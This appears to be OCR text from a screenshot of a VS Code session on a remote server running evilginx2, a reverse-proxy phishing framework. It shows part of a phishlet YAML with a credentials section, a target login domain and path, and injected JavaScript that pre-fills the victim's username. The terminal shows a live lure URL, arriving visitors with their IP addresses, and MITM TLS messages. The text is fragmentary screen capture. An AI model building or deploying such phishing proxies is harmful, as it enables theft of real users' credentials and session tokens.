 File Edit Selection View Go Run ···
tut [SSH: 143.244.170.112]
EXPLORER
example.yaml M
https://test.1yt.one/iUyDFjMp Untitled-1
TUT [SSH: 143.244.170.112]
evilginx2 > phishlets > ! example.yaml
evilginx2
.github
core
database
log
media
parser
phishlets
example.yaml M
redirectors
vendor
.dockerignore
.gitignore
.travis.yml
build_run.bat
build.bat
CHANGELOG
evilginx2 U
go.mod
go.sum
ISSUE_TEMPLATE.md
LICENSE
main.go
Makefile
README.md
OUTLINE
TIMELINE
9 credentials:
18 login:
19 domain: '5f5.in'
20 path: '/accounts/login/?next=/list/'
21
22 js_inject:
23 - trigger_domains: ["5f5.in"]
24 trigger_paths: ["/","/*","/accounts/login/"]
25 script: |
26 document.addEventListener('DOMContentLoaded', function() {
27 function getFragment() {
28 return window.location.hash.substring(1);
29 }
30 const username = getFragment();
31 if (username) {
32 document.getElementsByName("login")[0].value = username;
33 }
34 });
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
./evilginx2 - evilginx2
| example | enabled | visible | test.1yt.one | |
+-----------+----------+-------------+---------------+-------------+
[16:43:47] [imp] [0] [example] new visitor has arrived: Mozilla/5.0 (Windows
ox/135.0 (146.70.142.139)
[16:43:47] [inf] [0] [example] landing URL: https://test.1yt.one/iUyDFjMp
: 2025/02/16 16:43:52 [006] WARN: Cannot read TLS response from mitm'd
2025/02/16 16:43:57 [008] WARN: Cannot read TLS response from mitm'd
[16:44:29] [imp] [1] [example] new visitor has arrived: Mozilla/5.0
ox/135.0 (146.70.142.139)
[16:44:29] [inf] [1] [example] landing URL: https://test.1yt.one/iUy
:
Restar
LIVE
$
SSH: 143.244.170.112 master* 0 0 0
1
2
1
26°C
Mostly cloudy
2
Search
10:18 PM
2/16/2025